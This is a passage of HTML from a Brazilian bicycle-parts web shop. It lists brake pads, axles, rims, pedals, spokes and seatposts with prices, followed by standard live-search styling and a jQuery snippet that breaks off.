                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('1894');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/pastilha-de-freio-a-disco-semi-metalica-compativel-zoom-gts-high-one"><img src="https://www.sparksports.com.br/image/cache//data/products/Pastilha_de_Freio_a_Disco_Semi_Metalica_Compativel_Zoom_Gts_High_One-180x153.jpg" alt="Pastilha de Freio a Disco Semi Metálica Compatível Zoom Gts High One" title="Pastilha de Freio a Disco Semi Metálica Compatível Zoom Gts High One" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/pastilha-de-freio">pastilha de freio</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/pastilha-de-freio-a-disco-semi-metalica-compativel-zoom-gts-high-one">Pastilha de Freio a Disco Semi Metálica Compatível Zoom Gts High One</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 15,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1837');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('1837');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('1837');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/eixo-completo-para-cubo-dianteiro-3-8-100-140-wg-sports"><img src="https://www.sparksports.com.br/image/cache//data/products/Eixo_Completo_para_Cubo_Dianteiro_3_8x100x140_WG_Sports-180x153.jpg" alt="Eixo Completo para Cubo Dianteiro 3/8 x 100 x 140 WG Sports" title="Eixo Completo para Cubo Dianteiro 3/8 x 100 x 140 WG Sports" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/eixos-bike">eixos</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/eixo-completo-para-cubo-dianteiro-3-8-100-140-wg-sports">Eixo Completo para Cubo Dianteiro 3/8 x 100 x 140 WG Sports</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 25,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1793');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('1793');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('1793');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/eixo-completo-para-cubo-traseiro-3-8-185mm"><img src="https://www.sparksports.com.br/image/cache//data/products/Eixo_Completo_para_Cubo_Traseiro_3_8x135x180_WG_Sports-180x153.jpg" alt="Eixo Completo para Cubo Traseiro 3/8 x 185mm" title="Eixo Completo para Cubo Traseiro 3/8 x 185mm" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/eixos-bike">eixos</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/eixo-completo-para-cubo-traseiro-3-8-185mm">Eixo Completo para Cubo Traseiro 3/8 x 185mm</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 25,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1794');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('1794');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('1794');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/aro-aero-vzan-26-pink-36-furos-para-v-break"><img src="https://www.sparksports.com.br/image/cache//data/products/Aro_Aero_Vzan_26_Pink_36_furos_para_V_Break-180x153.jpg" alt="Aro Aero Vzan 26 Rosa 36 furos para V-Break" title="Aro Aero Vzan 26 Rosa 36 furos para V-Break" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/aros-bike">aros</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/aro-aero-vzan-26-pink-36-furos-para-v-break">Aro Aero Vzan 26 Rosa 36 furos para V-Break</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 55,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('2030');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('2030');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('2030');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/pedal-nylon-royalciclo-9-16-preto"><img src="https://www.sparksports.com.br/image/cache//data/products/Pedal_Nylon_Royalciclo_9_16_Preto-180x153.jpg" alt="Pedal Nylon Royalciclo  9/16&quot; Preto" title="Pedal Nylon Royalciclo  9/16&quot; Preto" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/pedais-bike">pedais</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/pedal-nylon-royalciclo-9-16-preto">Pedal Nylon Royalciclo  9/16&quot; Preto</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 30,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1801');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('1801');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('1801');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/eixo-para-cubo-traseiro-com-rolamento-nek"><img src="https://www.sparksports.com.br/image/cache//data/products/Eixo_para_Cubo_Traseiro_com_Rolamento_Nek-180x153.jpg" alt="Eixo para Cubo Traseiro com Rolamento Nek" title="Eixo para Cubo Traseiro com Rolamento Nek" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/eixos-bike">eixos</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/eixo-para-cubo-traseiro-com-rolamento-nek">Eixo para Cubo Traseiro com Rolamento Nek</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 25,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('2001');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('2001');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('2001');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/raio-fino-inox-2-0-x-255mm-com-niple"><img src="https://www.sparksports.com.br/image/cache//data/products/Raio_Fino_Inox_2_0_X_255_mm_com_Niple-180x153.jpg" alt="Raio Fino Inox 2.0 x 255 mm com Niple" title="Raio Fino Inox 2.0 x 255 mm com Niple" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/raios-niples-bike">raios / niples</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/raio-fino-inox-2-0-x-255mm-com-niple">Raio Fino Inox 2.0 x 255 mm com Niple</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 45,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('2004');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('2004');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('2004');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/eixo-completo-traseiro-3-8-x-145-para-rolamento"><img src="https://www.sparksports.com.br/image/cache//data/products/Eixo_Completo_Traseiro_Vazado_3_8_x_145_para_Rolamento-180x153.jpg" alt="Eixo Completo Traseiro Vazado 3 / 8 x 145 para Rolamento" title="Eixo Completo Traseiro Vazado 3 / 8 x 145 para Rolamento" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/eixos-bike">eixos</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/eixo-completo-traseiro-3-8-x-145-para-rolamento">Eixo Completo Traseiro Vazado 3 / 8 x 145 para Rolamento</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 25,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1992');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('1992');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('1992');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/pastilha-de-freio-a-disco-semi-metalica-compativel-tektro-lyra-high-one"><img src="https://www.sparksports.com.br/image/cache//data/products/Pastilha_de_Freio_a_Disco_Semi_Metalica_Compativel_Tektro_Lyra_High_One-180x153.jpg" alt="Pastilha de Freio a Disco Semi Metálica Compatível Tektro Lyra High One" title="Pastilha de Freio a Disco Semi Metálica Compatível Tektro Lyra High One" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/pastilha-de-freio">pastilha de freio</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/pastilha-de-freio-a-disco-semi-metalica-compativel-tektro-lyra-high-one">Pastilha de Freio a Disco Semi Metálica Compatível Tektro Lyra High One</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 15,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1833');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('1833');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('1833');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/raio-fino-em-aco-2-0-x262-mm-preto-com-niple"><img src="https://www.sparksports.com.br/image/cache//data/products/Raio_Fino_em_Aco_2_0_X_262mm_Preto_com_Niple-180x153.jpg" alt="Raio Fino em Aço 2.0 x 262 mm Preto com Niple" title="Raio Fino em Aço 2.0 x 262 mm Preto com Niple" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/raios-niples-bike">raios / niples</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/raio-fino-em-aco-2-0-x262-mm-preto-com-niple">Raio Fino em Aço 2.0 x 262 mm Preto com Niple</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 15,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1987');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('1987');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('1987');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/expander-allen-over-170mm"><img src="https://www.sparksports.com.br/image/cache//data/products/Expander_Allen_Over_170_mm-180x153.jpg" alt="Expander Allen Over 170mm" title="Expander Allen Over 170mm" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/mesas-bike">mesas</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/expander-allen-over-170mm">Expander Allen Over 170mm</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 10,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('2006');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('2006');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('2006');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/puxador-cabo-V-de-freio-cantilever"><img src="https://www.sparksports.com.br/image/cache//data/products/Cabo_Puxador_Cantilever-180x153.jpg" alt="Puxador Cabo V de Freio Cantilever" title="Puxador Cabo V de Freio Cantilever" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/cabos-e-conduites-bike">cabos e conduítes</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/puxador-cabo-V-de-freio-cantilever">Puxador Cabo V de Freio Cantilever</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 5,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('2171');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('2171');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('2171');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/aro-aero-vzan-26-violeta-36-furos-para-v-break"><img src="https://www.sparksports.com.br/image/cache//data/products/Aro_Aero_Vzan_26_Violeta_36_furos_para_V_Break-180x153.jpg" alt="Aro Aero Vzan 26 Violeta 36 furos para V-Break" title="Aro Aero Vzan 26 Violeta 36 furos para V-Break" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/aros-bike">aros</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/aro-aero-vzan-26-violeta-36-furos-para-v-break">Aro Aero Vzan 26 Violeta 36 furos para V-Break</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 55,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('2215');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('2215');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('2215');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/canote-de-selim-sem-carrinho-preto-27-2mm-350mm"><img src="https://www.sparksports.com.br/image/cache//data/products/Canote_De_Selim_Sem_Carrinho_Preto_27_2mm_350mm-180x153.jpg" alt="Canote de Selim sem Carrinho Preto 27.2 mm x 350 mm" title="Canote de Selim sem Carrinho Preto 27.2 mm x 350 mm" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/canotes-bike">canotes</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/canote-de-selim-sem-carrinho-preto-27-2mm-350mm">Canote de Selim sem Carrinho Preto 27.2 mm x 350 mm</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 25,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('2266');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('2266');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('2266');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/aro-aero-vzan-24-violeta-36-furos"><img src="https://www.sparksports.com.br/image/cache//data/products/Aro_Aero_Vzan_24_Violeta_36_Furos-180x153.jpg" alt="Aro Aero Vzan 24 Violeta 36 Furos" title="Aro Aero Vzan 24 Violeta 36 Furos" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/aros-bike">aros</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/aro-aero-vzan-24-violeta-36-furos">Aro Aero Vzan 24 Violeta 36 Furos</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 45,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('2291');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('2291');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('2291');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.sparksports.com.br/componentes-ciclismo?page=2">2</a></li><li><a href="https://www.sparksports.com.br/componentes-ciclismo?page=3">3</a></li><li><a href="https://www.sparksports.com.br/componentes-ciclismo?page=4">4</a></li><li><a href="https://www.sparksports.com.br/componentes-ciclismo?page=5">5</a></li><li><a href="https://www.sparksports.com.br/componentes-ciclismo?page=6">6</a></li><li><a href="https://www.sparksports.com.br/componentes-ciclismo?page=7">7</a></li><li><a href="https://www.sparksports.com.br/componentes-ciclismo?page=2">&gt;</a></li><li><a href="https://www.sparksports.com.br/componentes-ciclismo?page=7">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Exibindo de 1 a 20 do total de 124 (7 páginas)</div>
      </div>
                  </div>
    </div>
</div>
</div>
<footer>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/open_sans.css" rel="stylesheet" type="text/css" />
							<style>
								[name=search] {
									outline: none;
								}
								#livesearch, #livesearch * {
									margin: 0;
									padding: 0;
									list-style: none;
								}
								#livesearch {
									position: absolute;
									width: 200px;
									top: 0px;
									background: #ffffff;
									z-index: 100;
									box-shadow: 0px 10px 30px rgba(0,0,0,.5);
								}
								#livesearch li {
									border-top: 1px solid #eeeeee;
								}
								#livesearch a {
									display: block;
									clear: both;
									overflow: hidden;
									line-height: 20px;
									padding: 10px;
									text-decoration: none;
								}
								#livesearch a:hover, #livesearch li.active a {
									background: #38B0E3;
									color: #ffffff;
								}
								#livesearch img {
									float: left;
									width: 50px;
									height: 50px;
									margin-right: 10px;
								}
								#livesearch img[src=''] {
									display: none;
								}
								.more {
									text-align: center;
								}
								#livesearch a em {
									display: block;
									color: #888888;
									font-style: normal;
									font-weight: bold;
								}
								#livesearch a:hover em, #livesearch li.active a em {
									color: white;
								}
								#livesearch strike {
									color: #aaaaaa;
								}
								#livesearch a:hover strike {
									color: lightblue;
								}
								#livesearch small {
									display: block;
								}
							</style>
							<script>
								$(function(){
									var i = (!!$("#livesearch").length ? $("#livesearch") : $("<ul id='livesearch'></ul>") ), s = $("input[name=search]");
									function repositionLivesearch() { i.css({ top: (s.offset().top+s.outerHeight()), left:s.offset().left, width: s.outerWidth() }); }
									$(window).resize(function(){ repositionLivesearch(); });
									s.keyup(function(e){
										switch (e.keyCode) {
											case 13:
												$(".active", i).length && (window.location = $(".active a", i).attr("href"));
												return false;
											break;
											case 40:
